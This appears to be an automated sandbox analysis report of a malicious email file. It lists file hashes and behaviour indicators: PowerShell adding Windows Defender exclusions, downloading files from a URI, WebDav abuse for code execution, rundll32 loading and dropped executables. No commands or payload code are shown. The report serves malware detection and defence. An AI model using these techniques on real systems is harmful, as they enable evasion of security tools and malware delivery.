
| File name: | IncidentEmail - 2024-11-01T130418.127.eml |
| Full analysis: | https://app.any.run/tasks/25311281-016b-46eb-b17b-207e30eca18d |
| Verdict: | Malicious activity |
| Analysis date: | November 01, 2024, 13:07:03 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | 49C01EC3FA9F11B8118C0F54220191E2 |
| SHA1: | 20E96F7E210D3655BFBEEA4021D3B858545EACB3 |
| SHA256: | 4759A837AF735263638880A19170862B5559B9FFE7810B6F6E2D30BE6206F3FC |
| SSDEEP: | 384:DncwIUdU8VD8YxF+/Xg1O/PEsGgMMlEgdW2yMWqBfPK:DncwIUdf1xF+ONsGdMynMWh |
MALICIOUS
Adds exclusions to the Windows Defender exclusion list using PowerShell
- svchost.exe (PID: 7432)
SUSPICIOUS

Possible Social Engineering Attempted
- WinRAR.exe (PID: 7720)
- svchost.exe (PID: 7432)
- powershell.exe (PID: 6380)
- powershell.exe (PID: 7780)
Downloads file from URI via Powershell
- powershell.exe (PID: 6380)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 6212)
- powershell.exe (PID: 5952)
- powershell.exe (PID: 6688)
- powershell.exe (PID: 1172)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7680)
- cmd.exe (PID: 7816)
- cmd.exe (PID: 6592)
- cmd.exe (PID: 8172)
- cmd.exe (PID: 1836)
- cmd.exe (PID: 4228)






Abuses WebDav for code execution
- svchost.exe (PID: 7432)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 7432)
Process drops python dynamic module
- powershell.exe (PID: 7696)
Executable content was dropped or overwritten
- powershell.exe (PID: 7696)
INFO



